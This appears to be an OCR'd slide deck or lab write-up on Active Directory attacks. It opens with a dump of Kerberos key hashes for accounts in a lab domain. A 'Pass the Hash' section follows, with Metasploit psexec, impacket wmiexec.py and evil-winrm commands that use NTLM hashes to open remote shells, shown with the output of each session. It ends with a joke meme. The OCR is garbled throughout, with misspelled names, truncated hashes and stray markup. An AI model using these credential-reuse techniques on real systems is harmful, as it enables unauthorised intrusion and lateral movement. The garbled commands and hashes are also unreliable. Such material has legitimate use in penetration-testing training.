Administrator:aes128-cts-hmac-sha1-96:e9077719bc770aff5d8bfc2d54d226ae Administrator:des-cbc-md5:2079ce0e5df189ad krbtgt:aes256-cts-hmac-sha1-96:b52e11789ed6709423fd7276148cfed7dea6f189f3234ed0732725cd77f45afc krbtat:aes128-cts-hmac-sha1-96:e7301235ae62dd8884d9b890f38e3902 krbtgt:des-cbc-md5:b94f97e97fabbf5d spookvsec.local\skidv:aes256-cts-hmac-sha1-96:3ad697673edca12a01d5237f0bee628460f1e1c348469eba2c4a530ceb432b04 spookysec.local\skidy:aes128-cts-hmac-sha1-96:484d875e30a678b56856b0fef09e1233 spookysec.local\skidy:des-cbc-md5:b092a73e3d256b1f spookysec.local\breakerofthings:aes256-cts-hmac-sha1-96:4c8a03aa7b52505aeef79cecd3cfd69082fb7eda429045e950e5783eb8be51e5 spookysec.local\breakerofthings:aes128-cts-hmac-sha1-96:38a1f7262634601d2df08b3a004da425 spookysec.local\breakerofthings:des-cbc-md5:7a976bbfab86b064 spookysec.local\james:aes256-cts-hmac-sha1-96:1bb2c7fdbecc9d33f303050d77b6bff0e74d0184b5acbd563c63c102da389112 spookysec.local\james:aes128-cts-hmac-sha1-96:08fea47e79d2b085dae0e95f86c763e6 spookysec.local\iames:des-cbc-md5:dc971f4a91dce5e9 spookvsec.local\optional:aes256-cts-hmac-sha1-96:fe0553c1f1fc93f90630b6e27e188522b08469dec913766ca5e16327f9a3ddfe

#### **PASS THE HASH**



- msf > use exploit/windows/smb/psexec
- msf exploit(psexec) > set SMBPass e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb11;  $\overline{2}$

 $\ddot{\phantom{1}}$ 

- $\overline{SMBPass}$  =>  $\overline{e}52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c$
- $msf$  exploit(psexec) > exploit
- [\*] Sending stage (719360 bytes)
- Meterpreter session 1 opened (192.168.57.133:443 -> 192.168.57.131:1045)



- wmiexec.py domain.local/user@10.0.0.20 -hashes aad3b435b51404eeaad3b435b51404ee:BD1  $\mathbf{1}$
- [\*] SMBv3.0 dialect used  $\overline{2}$
- [!] Launching semi-interactive shell Careful what you execute
- Press help for extra shell commands
- $C<sub>1</sub>$



evil-winrm.rb -i <ip> -u user -H BD1C6503987F8FF006296118F359FA79

Evil-WinRM shell v2.3

Info: Establishing connection to remote endpoint

\*Evil-WinRM\* PS C:\Users\user\Documents>

<https://www.hackplayers.com/2019/10/evil-winrm-shell-winrm-para-pentesting.html>

# **ADD COMMA'S TO YOUR PASSWORDS<br>TO MESS WITH THE CSV FILE THEY WILL<br>BE DUMPED INTO AFTER BEING BREACHED**

**UNTIL NEXT TIM** 

imaflip.com